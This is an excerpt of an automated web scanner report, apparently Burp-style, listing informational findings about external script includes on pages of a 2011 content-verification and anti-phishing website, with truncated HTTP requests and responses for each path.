| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:39 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 7719 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phish ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /confidence_pak-buy.html |
| GET /confidence_pak-buy.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:00 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 7751 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... </script> <script src="http://www.google </script> ...[SNIP]... </div> <script language="JavaScript1.2" type="text/javascript" src="http://secure.comodo <script language="JavaScript1.2" type="text/javascript" src="http://secure.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /confidence_pak.html |
| GET /confidence_pak.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:57 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 7718 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>High ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> <script language="JavaScript" src="http://www.trustlogo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /corporate/contact.html |
| GET /corporate/contact.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:53 GMT Content-Type: text/html Content-Length: 4357 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /corporate/eula.html |
| GET /corporate/eula.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:54 GMT Content-Type: text/html Content-Length: 14826 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /corporate/index.html |
| GET /corporate/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:52 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 4931 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Ident ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /corporate/news.html |
| GET /corporate/news.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:54 GMT Content-Type: text/html Content-Length: 4777 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>News ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /cross-site-scripting |
| GET /cross-site-scripting Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:08 GMT Content-Type: text/html Content-Length: 7037 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Cross ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /cvc/index.html |
| GET /cvc/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:58 GMT Content-Type: text/html Content-Length: 9186 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Web P ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /glossary/f-j.html |
| GET /glossary/f-j.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:14 GMT Content-Type: text/html Content-Length: 22239 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Secur ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /glossary/index.html |
| GET /glossary/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:13 GMT Content-Type: text/html Content-Length: 60801 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <title>Phishin ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /glossary/k-o.html |
| GET /glossary/k-o.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:01:01 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 16104 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL E ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /glossary/p-t.html |
| GET /glossary/p-t.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:15 GMT Content-Type: text/html Content-Length: 45034 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Certi ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /glossary/u-z.html |
| GET /glossary/u-z.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:01:03 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 6286 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL S ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /graphic-attacks/demo |
| GET /graphic-attacks/demo Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:12 GMT Content-Type: text/html Content-Length: 5734 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Faked ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /graphic-attacks/index |
| GET /graphic-attacks/index Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:11 GMT Content-Type: text/html Content-Length: 8410 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phish ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /hidden-frame/index.html |
| GET /hidden-frame/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:08 GMT Content-Type: text/html Content-Length: 5582 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phish ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /installation/index.html |
| GET /installation/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:01:03 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 8339 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="http://www.vengine ...[SNIP]... </script> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/all.html |
| GET /logos/all.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:24 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 6246 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Pay ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="http://www.vengine <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/creditcard.html |
| GET /logos/creditcard.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:20 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 5529 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Credi ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="http://www.vengine <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/index.html |
| GET /logos/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:04 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 26684 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Spoof ...[SNIP]... </script> <script src="http://www.trustlogo <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/login.html |
| GET /logos/login.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:15 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 9765 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Spoof ...[SNIP]... </style> <script type="text/javascript" src="http://www.vengine <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/logo.html |
| GET /logos/logo.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:02:04 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 5985 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Ide ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="http://www.vengine <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/thirdparty.html |
| GET /logos/thirdparty.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:55 GMT Content-Type: text/html Content-Length: 6030 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Ide ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="http://www.vengine <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /man-in-the-middle/index |
| GET /man-in-the-middle/index Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:09 GMT Content-Type: text/html Content-Length: 11511 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>IP Sp ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /obfuscation-attacks/idn |
| GET /obfuscation-attacks/idn Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:10 GMT Content-Type: text/html Content-Length: 5202 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Multi ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /obfuscation-attacks |
| GET /obfuscation-attacks Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:10 GMT Content-Type: text/html Content-Length: 9867 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Obfus ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /partners/index.html |
| GET /partners/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:59 GMT Content-Type: text/html Content-Length: 5883 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /phishing/index.html |
| GET /phishing/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:06 GMT Content-Type: text/html Content-Length: 7795 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phish ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /phishing/quiz/index.html |
| GET /phishing/quiz/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:07 GMT Content-Type: text/html Content-Length: 8676 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Fake ...[SNIP]... </script> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /products/certificates |
| GET /products/certificates Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:57 GMT Content-Type: text/html Content-Length: 4960 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Brand ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /products/download.html |
| GET /products/download.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:56 GMT Content-Type: text/html Content-Length: 4798 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... </script> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /products/index.html |
| GET /products/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
